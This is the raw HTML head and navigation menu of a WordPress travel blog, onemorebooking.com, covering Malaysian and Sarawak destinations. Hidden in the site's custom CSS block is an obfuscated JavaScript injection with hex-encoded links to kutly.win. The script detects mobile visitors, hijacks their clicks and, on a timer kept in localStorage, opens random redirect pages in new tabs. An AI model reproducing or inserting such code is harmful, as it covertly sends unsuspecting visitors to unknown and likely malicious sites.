<style id='viomag-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Raleway', Arial, Verdana;}  .widget-title-tab, .mag-widget-widget-title{background-color:#FA4C00; color:#fff;}
	.widget-title-tab a.rsswidget{color:#fff !important;}
	h3.widget-title, h2.widget-title { border-bottom:2px solid #FA4C00;} .entry-title a, entry-title a:visited {color:#FA4C00;}   @media screen and (min-width: 768px) {
		#primary {float:left;}
		#secondary {float:right;}
		.site-content {
			border-left: none;
			padding-left:0;
			padding-right: 24px;
			padding-right:1.714285714285714rem;
		}

	}
	@media screen and (min-width: 960px) {
		.site-content {
			border-right: 1px solid #e0e0e0;
		}
	} .excerpt-wrapper{border-left:2px solid #FA4C00;} .main-navigation{background-color: #0f1721;}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		background-color:#0f1721;
	}
	.main-navigation li a {
		color:#DADADA;
	}
	.main-navigation li ul li a {
		background-color:#0f1721;
		color:#eaeaea;
	}
	.main-navigation li ul li a:hover {
		background-color:#0f1721;
		color:#FA4C00;
	} 
	a {color: #FA4C00;}
	a:hover {color: #FA4C00;}
	.social-icon-wrapper a:hover {color: #FA4C00;}
	.toggle-search {color: #FA4C00;}
	.sub-title a:hover {color:#FA4C00;}
	.entry-content a:visited,.comment-content a:visited {color:#FA4C00;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#FA4C00 !important;}
	.bypostauthor cite span {background-color:#FA4C00;}
	.entry-header .entry-title a:hover {color:#FA4C00 ;}
	.archive-header {border-left-color:#FA4C00;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #FA4C00; color:#ffffff;}
	.main-navigation li a:hover {background-color: #FA4C00 !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #FA4C00 !important; color:#ffffff !important;}
	.widget-area .widget a:hover {
		color: #FA4C00 !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #FA4C00;
	}
	.author-info a {color: #FA4C00;}
	.entry-meta a:hover {
	color: #FA4C00;
	}
	.format-status .entry-header header a:hover {
		color: #FA4C00;
	}
	.comments-area article header a:hover {
		color: #FA4C00;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #FA4C00;
	}
	.currenttext, .paginacion a:hover {background-color:#FA4C00;}
	.aside{border-left-color:#FA4C00 !important;}
	blockquote{border-left-color:#FA4C00;}
	.logo-header-wrapper{background-color:#FA4C00;}
	h3.cabeceras-fp {border-bottom-color:#FA4C00;}
	.encabezados-front-page {background-color:#FA4C00;}
	.icono-caja-destacados {color: #FA4C00;}
	.enlace-caja-destacados:hover {background-color: #FA4C00;}
	h2.comments-title {border-left-color:#FA4C00;}
	.sticky-post-label{background-color: #FA4C00;}
	.menu-line-top, .menu-line-bottom{border-color:#FA4C00;}
	.related-post-tab-cabecera{background-color:#FA4C00; color:#fff;}
	.related-posts-cabecera{border-bottom-color:#FA4C00;}
	#wp-calendar a{font-weight:bold; color: #FA4C00;}
/*# sourceURL=viomag-widgets-fp-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://onemorebooking.com/wp-content/themes/viomag/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://onemorebooking.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onemorebooking.com","hash_tracking":"false","v4_id":"G-Y9201TCJ22"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://onemorebooking.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://onemorebooking.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://onemorebooking.com/wp-admin/admin-ajax.php","ajax_nonce":"7d0d2d1b65","flag_url":"https://onemorebooking.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768466294" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://onemorebooking.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onemorebooking.com/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onemorebooking.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-LXPCCWCKE8"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-LXPCCWCKE8');
		</script>

		<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 768px) {

.site-header .logo-blog-info-wrapper img {

        width: 100% !important;

        height: 100% !important;

    }

}


.wp-block-table {
    font-family: Arial, sans-serif;
    font-size: 14px;
    border-collapse: collapse;
    width: 100%;
}

.wp-block-table th, .wp-block-table td {
    border: 1px solid #ddd;
    padding: 8px;
}

.wp-block-table th {
    background-color: #f2f2f2;
    text-align: left;
}

.wp-block-table tr:hover {
    background-color: #f5f5f5;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x41\x79\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x62\x66\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x42\x51\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x7a\x46\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x79\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x64\x44\x53\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x79\x6d\x4b\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x65\x56\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x49\x70\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x71\x51\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="archive tag tag-eiffel-tower tag-25 wp-custom-logo wp-theme-viomag theme-viomag woocommerce-no-js custom-background-white custom-font-enabled single-author">

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<div class="top-bar">
		
		<div class="boton-menu-movil"><i class="fa fa-align-justify"></i></div>

			<div class="top-bar-custom-text">
							</div>

		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
								</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<div>
		<form method="get" id="searchform-toggle" action="https://onemorebooking.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
			<input type="submit" name="submit" id="btn-search" value="Search" />
		</form>
</div>
		</div>
	</div>
			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://onemorebooking.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://onemorebooking.com/">Home</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="https://flight.onemorebooking.com/">OneMoreBooking</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://onemorebooking.com/category/asia/malaysia/">Malaysia</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39"><a href="https://onemorebooking.com/malaysia-truely-asia/">Malaysia</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-357"><a href="https://onemorebooking.com/category/asia/malaysia/melaka/">Melaka</a>
	<ul class="sub-menu">
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://onemorebooking.com/melacca-a-historical-city-state/">Melacca – A Rich UNESCO World Heritage</a></li>
	</ul>
</li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://onemorebooking.com/kuala-lumpur/">Kuala Lumpur</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-81"><a href="https://onemorebooking.com/penang/">Penang</a>
	<ul class="sub-menu">
		<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5849"><a href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Top 10 Attractions in Penang</a></li>
	</ul>
</li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/">Sarawak</a>
	<ul class="sub-menu">
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-89"><a href="https://onemorebooking.com/sarawak/">Sarawak</a></li>
		<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2136"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/kuching/">Kuching</a>
		<ul class="sub-menu">
			<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://onemorebooking.com/top-10-tourist-attractions-in-kuching/">Top 10 Tourist Attractions In Kuching</a></li>
			<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4546"><a href="https://onemorebooking.com/feline-fantasies-the-visitors-guide-for-the-worlds-only-cat-museum-in-kuching/">Kuching Cat Museum</a></li>
			<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4930"><a href="https://onemorebooking.com/beyond-the-jungle-the-comprehensive-travel-guide-to-semenggoh-wildlife-centre-in-borneo/">Semenggoh Wildlife Centre</a>
			<ul class="sub-menu">
				<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4960"><a href="https://onemorebooking.com/orangutans-kuching-face-to-face-with-borneos-forest-people/">Orangutans Kuching: Face-to-Face with Borneo’s Forest People</a></li>
			</ul>
</li>
			<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a href="https://onemorebooking.com/sarawak-cultural-village/">Sarawak Cultural Village</a></li>
			<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4547"><a href="https://onemorebooking.com/borneo-cultures-museum-exploring-the-heart-of-sarawaks-indigenous-cultures/">Borneo Cultures Museum</a></li>
			<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-808"><a href="https://onemorebooking.com/santubong-a-must-go-attraction-in-kuching/">Santubong Kuching</a></li>
			<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://onemorebooking.com/enjoy-and-explore-true-native-culture-at-annah-rais-bidayuh-long-house/">Annah Rais LongHouse</a></li>
			<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4163"><a href="https://onemorebooking.com/lose-yourself-in-the-rhythms-of-the-rainforest-the-rainforest-world-music-festival-2024-in-kuching/">Rainforest World Music Festival</a></li>
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1423"><a href="https://onemorebooking.com/top-10-things-to-do-in-kuching/">Top 10 Things to do in Kuching</a></li>
		</ul>
</li>
		<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2135"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/bau/">Bau</a>
		<ul class="sub-menu">
			<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1374"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-bau-kuching-sarawak-malaysia/">Top 10 Must Visit Tourist Attractions in Bau, Kuching Sarawak Malaysia</a></li>
			<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://onemorebooking.com/bau-siniawan-night-market-in-sarawak/">Bau Siniawan Night Market in Sarawak</a></li>
			<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://onemorebooking.com/wind-cave-at-bau-sarawak/">Wind Cave Bau Sarawak</a></li>
			<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://onemorebooking.com/sarawak-kuching-bao-ling-shan-temple/">Sarawak Kuching Bao Ling Shan Temple</a></li>
			<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1088"><a href="https://onemorebooking.com/%e9%97%bb%e5%90%8d%e9%81%90%e8%bf%a9%e7%9a%84%e7%9f%b3%e9%9a%86%e9%97%a8%e9%a3%8e%e6%b4%9e/">石隆门风洞</a></li>
		</ul>
</li>
